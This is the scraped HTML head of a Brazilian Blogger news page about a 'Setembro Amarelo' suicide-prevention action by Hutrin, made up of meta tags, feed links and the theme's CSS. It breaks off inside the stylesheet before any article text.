

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html
body_size: 45483
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=yes' name='viewport'/>
<title>Hutrin realiza ação em prol do Setembro Amarelo</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dezminutos.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#00b8f2' name='theme-color'/>
<link href='https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' rel='canonical'/>
<meta content='Dez Minutos' name='description'/>
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA=w1600' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Hutrin realiza ação em prol do Setembro Amarelo' property='og:title'/>
<meta content='https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' property='og:url'/>
<meta content='Dez Minutos' property='og:description'/>
<meta content='Dez MINUTOS' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Hutrin realiza ação em prol do Setembro Amarelo' name='twitter:title'/>
<meta content='https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html' name='twitter:domain'/>
<meta content='Dez Minutos' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="Dez MINUTOS - Atom" href="https://www.dezminutos.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dez MINUTOS - RSS" href="https://www.dezminutos.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dez MINUTOS - Atom" href="https://www.blogger.com/feeds/4309237998556953788/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Dez MINUTOS - Atom" href="https://www.dezminutos.com.br/feeds/3881477093277053685/comments/default" />
<!-- Font Awesome Free 5.15.1 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name    : Storify
License : Blogger
Version : v1.0
Author  : Templateify
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 5.15.1 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--meta-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#FAFAFA;
--body-bg:#FAFAFA none repeat scroll top left;
--outer-bg:#FFFFFF;
--main-color:#00b8f2;
--title-color:#111111;
--title-hover-color:#00b8f2;
--meta-color:#959595;
--text-color:#757575;
--header-bg:#FFFFFF;
--header-color:#111111;
--header-hover-color:#00b8f2;
--submenu-bg:#FFFFFF;
--submenu-color:#111111;
--submenu-hover-color:#00b8f2;
--megamenu-bg:#FFFFFF;
--megamenu-color:#111111;
--megamenu-hover-color:#00b8f2;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#111111;
--mobilemenu-hover-color:#00b8f2;
--widget-title-color:#111111;
--post-title-color:#111111;
--post-title-hover-color:#00b8f2;
--post-text-color:#757575;
--fbm-title-color:#FFFFFF;
--fbm-text-color:#EEEEEE;
--footer-bg:#00b8f2;
--footer-bg1:#00769b;
--footer-color:#ffffff;
--footer-hover-color:#00b8f2;
--footer-text-color:#ffffff;
--footerbar-color:#ffffff;
--footerbar-hover-color:#00b8f2;
--cookie-bg:#FFFFFF;
--cookie-color:#757575;
--button-bg:#00b8f2;
--button-color:#FFFFFF;
--button-hover-bg:#E52C4A;
--button-hover-color:#FFFFFF;
--border-color:rgba(155,155,155,0.15);
--border-radius:6px;
--button-shadow:0 2px 6px rgba(0,0,0,0.15);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.15);
--post-image-bg:#ffffff;
--post-image-shadow:rgb(216 216 216 / 25%);
}
html.is-dark{
--body-bg-color:#1c1c1c;
--body-bg:#FAFAFA none repeat scroll top left;
--outer-bg:#151515;
--title-color:#f6f7f8;
--title-hover-color:#00b8f2;
--meta-color:#b4b6ba;
--text-color:#c4c6ca;
--header-bg:#0c0c0c;
--header-color:#f6f7f8;
--header-hover-color:#00b8f2;
--submenu-bg:#111111;
--submenu-color:#f6f7f8;
--submenu-hover-color:#00b8f2;
--megamenu-bg:#111111;
--megamenu-color:#f6f7f8;
--megamenu-hover-color:#00b8f2;
--mobilemenu-bg:#111111;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#00b8f2;
--widget-title-color:#f6f7f8;
--post-title-color:#f6f7f8;
--post-title-hover-color:#00b8f2;
--post-text-color:#c4c6ca;
--fbm-title-color:#f6f7f8;
--fbm-text-color:#eeeeee;
--footer-bg:#111111;
--footer-bg1:#0c0c0c;
--footer-color:#f6f7f8;
--footer-hover-color:#00b8f2;
--footer-text-color:#c4c6ca;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#00b8f2;
--cookie-bg:#111111;
--cookie-color:#c4c6ca;
--button-bg:#00b8f2;
--button-color:#ffffff;
--button-hover-bg:#E52C4A;
--button-hover-color:#FFFFFF;
--border-color:rgba(155,155,155,0.1);
--post-image-bg:#1c1c1c;
--post-image-shadow:rgb(0 0 0 / 65%);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER>.CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child>.CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.feed-links,.home-link,.widget-item-control,a.quickedit{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget>h2,.widget>h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-radius:0}
/*-- Style CSS --*/
*{box-sizing:border-box;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}
html{position:relative;margin:0}
body{position:relative;background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:14px;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.4em;margin:0;padding:0}
.rtl{direction:rtl}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
a,button,input{transition:all 0s ease}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;background-color:var(--outer-bg);margin:0 auto;padding:0}
.is-boxed #outer-wrapper{width:1170px;max-width:100%;box-shadow:0 0 20px rgba(0,0,0,.1)}
.container{position:relative}
.row-x1{width:1110px}
.flex-center{display:flex;justify-content:center}
#content-wrapper{position:relative;float:left;width:100%;overflow:hidden;padding:40px 0;margin:0}
.is-single #content-wrapper>.container{display:flex;justify-content:space-between}
.is-left #content-wrapper>.container{flex-direction:row-reverse}
.rtl .is-left #content-wrapper>.container{flex-direction:row}
.is-single #content-wrapper.no-sidebar>.container{justify-content:center}
.theiaStickySidebar:after,.theiaStickySidebar:before{content:'';display:table;clear:both}
.is-multiple #main-wrapper{position:relative;float:left;width:100%}
.is-single #main-wrapper{position:relative;width:calc(100% - 340px)}
.is-single #content-wrapper.no-sidebar #main-wrapper{width:728px;max-width:100%}
#sidebar-wrapper{position:relative;width:300px}
.btn{position:relative;border:0;box-shadow:var(--button-shadow)}
.author-avatar-wrap,.comments .avatar-image-container,.entry-image-wrap{display:block;position:relative;overflow:hidden;background-color:rgba(155,155,155,.05);z-index:5;color:transparent!important}
.author-avatar,.entry-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease,filter 0s ease}
.author-avatar{background-size:100%;background-position:0 0}
.author-avatar.lazy-ify,.entry-thumb.lazy-ify{opacity:1}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb,.hero-post:hover .entry-image-wrap .entry-thumb{filter:brightness(1.03)}
.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:70%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.5));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.entry-image-wrap.is-video:after{position:absolute;content:'\f04b';top:50%;right:50%;background-color:rgba(0,0,0,.5);width:38px;height:38px;font-family:'Font Awesome 5 Free';font-size:12px;color:#fff;font-weight:900;text-align:center;line-height:38px;z-index:5;transform:translate(50%,-50%);margin:0;box-shadow:var(--button-shadow);border-radius:50%;transition:background .17s ease}
.entry-image-wrap.is-video.c-ply:after{transform:translate(50%,-50%) scale(1.2)}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{top:15px;right:15px;transform:translate(0,0)}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{left:15px;right:unset}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{background-color:var(--main-color)}
.entry-title{color:var(--post-title-color);font-weight:600;line-height:1.4em}
.entry-title a{display:block;color:var(--post-title-color)}
.entry-title a:hover{color:var(--post-title-hover-color)}
.entry-meta{font-family:var(--meta-font);font-size:12px;color:var(--meta-color);font-weight:400;margin:0}
.entry-meta .entry-author,.entry-meta .entry-time{display:flex}
.entry-meta .author-name{color:var(--main-color);font-weight:500}
.entry-meta .entry-tag{color:var(--main-color);text-transform:uppercase;font-weight:500}
.entry-meta .sp,.entry-meta.mi .author-name,.entry-meta.mi .entry-tag{margin:0 4px 0 0}
.rtl .entry-meta .sp,.rtl .entry-meta.mi .author-name,.rtl .entry-meta.mi .entry-tag{margin:0 0 0 4px}
.excerpt{font-family:var(--text-font);line-height:1.5em}
.entry-info{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,transparent,rgba(0,0,0,.65));overflow:hidden;z-index:5;display:flex;flex-direction:column;padding:15px}
.entry-info .entry-title{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.entry-info .entry-meta{color:#ccc}
.entry-info .entry-meta .author-name{color:#ddd}
.error-msg{display:flex;align-items:center;font-size:14px;color:var(--meta-color);padding:20px 0;font-weight:400}
.error-msg b{font-weight:600}
.loader{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loader:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid var(--border-color);border-left-color:var(--main-color);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:'\f37d'}
.social .apple a:before{content:'\f179'}
.social .amazon a:before{content:'\f270'}
.social .microsoft a:before{content:'\f3ca'}
.social .facebook a:before{content:'\f09a'}
.social .facebook-f a:before{content:'\f39e'}
.social .twitter a:before{content:'\f099'}
.social .rss a:before{content:'\f09e';font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:'\f167'}
.social .skype a:before{content:'\f17e'}
.social .stumbleupon a:before{content:'\f1a4'}
.social .tumblr a:before{content:'\f173'}
.social .vk a:before{content:'\f189'}
.social .stack-overflow a:before{content:'\f16c'}
.social .github a:before{content:'\f09b'}
.social .linkedin a:before{content:'\f0e1'}
.social .dribbble a:before{content:'\f17d'}
.social .soundcloud a:before{content:'\f1be'}
.social .behance a:before{content:'\f1b4'}
.social .digg a:before{content:'\f1a6'}
.social .instagram a:before{content:'\f16d'}
.social .pinterest a:before{content:'\f0d2'}
.social .pinterest-p a:before{content:'\f231'}
.social .twitch a:before{content:'\f1e8'}
.social .delicious a:before{content:'\f1a5'}
.social .codepen a:before{content:'\f1cb'}
.social .flipboard a:before{content:'\f44d'}
.social .reddit a:before{content:'\f281'}
.social .whatsapp a:before{content:'\f232'}
.social .messenger a:before{content:'\f39f'}
.social .snapchat a:before{content:'\f2ac'}
.social .telegram a:before{content:'\f3fe'}
.social .steam a:before{content:'\f3f6'}
